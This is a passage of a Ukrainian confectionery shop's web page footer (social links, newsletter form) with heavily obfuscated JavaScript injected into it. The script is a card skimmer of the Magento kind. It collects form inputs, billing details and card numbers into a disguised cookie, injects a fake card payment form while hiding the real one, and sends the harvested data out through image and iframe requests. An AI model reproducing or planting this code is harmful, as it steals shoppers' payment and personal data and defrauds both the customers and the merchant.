_0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div><style>
    @media (min-width: 768px) {
        ul.social-links.position-footer {
            text-align: left;
        }
    }
</style>
<ul class="social-links position-footer type-font">
            <li>
            <a href="https://facebook.com/Wolkonsky.Ua/" target="_blank">
    <i
        class="fa fa-facebook"
        style="font-size: 15px; line-height: 40px;">

    </i>
</a>        </li>
            <li>
            <a href="https://www.instagram.com/wolkonsky.ukraine" target="_blank">
    <i
        class="fa fa-instagram"
        style="font-size: 15px; line-height: 40px;">

    </i>
</a>        </li>
    </ul><div class="block newsletter">
    <div class="title heading-4"><strong>Підпишіться на нашу інформаційну стрічку:</strong></div>
    <div class="content">
        <label class="label" for="newsletter"><span>Підпишіться на нашу розсилку</span>, щоб бути в курсі наших акцій, знижок, розпродажів і спеціальних пропозицій</label>
        <form class="form subscribe"
            novalidate
            action="https://konditerska-wolkonsky.kiev.ua/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                           placeholder="Введіть email"
                           data-mage-init='{"mage/trim-input":{}}'
                           data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="&#x041F;&#x0456;&#x0434;&#x043F;&#x0438;&#x0448;&#x0456;&#x0442;&#x044C;&#x0441;&#x044F;" type="submit" aria-label="Subscribe">
                    <span>Підпишіться</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div><div class="col-m-3 col-xl-2"><div class="footer-col"><h4>Інформація</h4><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var 